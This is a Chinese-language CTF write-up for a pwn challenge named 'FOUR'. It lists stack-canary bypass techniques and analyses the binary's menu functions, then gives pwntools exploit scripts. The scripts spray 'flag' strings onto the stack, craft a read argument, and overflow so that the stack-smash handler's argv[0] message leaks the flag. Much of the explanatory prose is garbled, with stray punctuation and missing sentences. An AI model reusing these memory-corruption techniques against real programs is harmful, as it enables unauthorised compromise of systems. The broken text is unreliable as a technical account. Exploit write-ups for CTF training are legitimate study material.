DASCTTF WRITE UP

FOUR

考察点:

- canary的绕过方式

- 代码的硬审计能力

” “

安全检测:

- 全RELRO

, - 存在canary

, 。 - 堆栈可执行

, - 无地址随机化

,

关于canary的几种绕过方式:

- 什么是canary

: - canary是一种栈保护机制

, , , , , 。

- canary是一种栈保护机制

- 绕过方法一

: - 格式化字符串泄漏栈数据中的canary

, - 相同的函数调用时调用相同canary

, , - 无已知printf函数

, ,

- 格式化字符串泄漏栈数据中的canary

- 绕过方法二

: - 对fork而言

, , , , 。 - 逐字节爆破

, , , , , ( ) - 逐字节进行循环

, , , ,

若符合, , ,

并进行下一字节循环的爆破, 。 - 无fork函数

,

- 对fork而言

- 绕过方法三

: , , - 若___stack_chk_fail() got表可改

, , : - full RELROgot表不可改

,

- 若___stack_chk_fail() got表可改

- 绕过方式四

: , , ( ) - argv[0]是指向第一个启动参数字符串的指针

, , - 该题采用本方法进行flag读出

。

- argv[0]是指向第一个启动参数字符串的指针

IDA反编译看下: ( )

–>已将重要变量重命名以及流程代码的标注

- main函数的几个分支选项——–>菜单页面

- choose 1 ——–> 读出printf的got表地址

, ( , )

choose 2 ———->调用一个可开极大栈空间的函数

, , : 。 - 栈喷射是个大而宽泛的概念

, 。 - shellcode的nop sled以及前后栈帧非初始化变量的感染都属于栈喷射

- 栈喷射是个大而宽泛的概念

choose 3 ———> 官方提示的目标危险函数

- 函数操作

: , 。 , , 。

- 函数操作

- 脚本调试

: - 向choose2喷射满

” “ - 当函数调用完成

, , , , , , , 。 , 。 ( ) - 脚本调试与结果

:

- 向choose2喷射满

from pwn import *

p=process('/home/lilbc/桌面/pwn1' )

context(os='linux', arch='amd64')

context(os='linux', arch='amd64')

p.sendlineafter(b"your choice : \n",str(2))

p.sendlineafter(b"You can give any value, trust me, there will be no overflow\n",str(24559))

gdb.attach(p)

pause()

payload=b'aa'+b'flag\x00'*0x1320

p.sendlineafter(b"Actually, this function doesn't seem to be useful\n",payload)

p.sendlineafter(b"Really?\n",b'n')

p.sendlineafter(b"your choice : \n",str(3))

p.sendlineafter(b"Enter level:",str(2))

gdb.attach(p)

pause()

choose 2 的canary地址落于

choose 3 的canary落于

两函数栈帧几乎重叠开启

若flag\x00字符串读入未初始化变量dest

- choose 4 ———> 一个需要构造参数的read函数



- 主要考察是否对asc码敏感

:

- 主要考察是否对asc码敏感

- fd 文件描述符

: - 文件检测符检测到~号使得数组i[]中

, , - 如

:

- 文件检测符检测到~号使得数组i[]中

- v6 read地址

:

- 在检查一个字符数组 i 中的某个位置 j 是否满足以下条件

: - 位置 j 上的字符是冒号

( ) 。 - 位置 j + 1

, 。 - 位置 j + 4 上没有字符

。

如果满足这些条件

- 将变量 v6 的低字节设置为位置 j + 1 上的字符

。 - 将变量 v6 的次低字节设置为位置 j + 2 上的字符

。 - 将变量 v6 的高字设置为位置 j + 3 上的字符

( ) 。 - 跳出循环

。

- v1

( ) : - 检测到@和*符号之间有⼩写字母a~z 把⼩写字母的ascii码作为写⼊长度

- choose 5—–>栈溢出 ssp触发器

思路:

- choose 2写脏数据

, , 。 。 , , 。 - IDA测出arg[v0]的偏移为

: , 。

EXP:

from pwn import *

#p=remote('node4.buuoj.cn',26153)

p=process('/home/lilbc/桌面/pwn1' )

#libc=ELF('./libc.so.6')

#elf = ELF('./pwn1')

context(os='linux', arch='amd64')

p.sendlineafter(b"your choice : \n",str(2))

p.sendlineafter(b"You can give any value, trust me, there will be no overflow\n",str(24559))

payload=b'aa'+b'flag\x00'*0x1320

p.sendlineafter(b"Actually, this function doesn't seem to be useful\n",payload)

p.sendlineafter(b"Really?\n",b'n')

gdb.attach(p)

pause()

p.sendlineafter(b"your choice : \n",str(3))

p.sendlineafter(b"Enter level:",str(2))

gdb.attach(p)

pause()

p.sendlineafter(b"Enter mode:",str(2))

p.sendlineafter(b"Enter X:",str(3))

payload=b'a'*0x10

p.sendlineafter(b"Enter a string: ",payload)

p.sendlineafter(b"please input filename\n",'output.txt')

p.sendlineafter(b"1. yes\n2.no\n",str(2))

p.sendlineafter(b"your choice : \n",str(4))

payload=b'11>:`!!>@a*>~3'

p.sendlineafter('info>>\n',payload)

p.sendlineafter(b"your choice : \n",str(5))

payload=b'a'*0x118+p64(0x602121)

p.sendlineafter(b"This is a strange overflow. Because of canary, you must not hijack the return address\n",payload)

p.interactive()

引用参考zsnick师傅https://blog.csdn.net/mochu7777777/article/details/130309288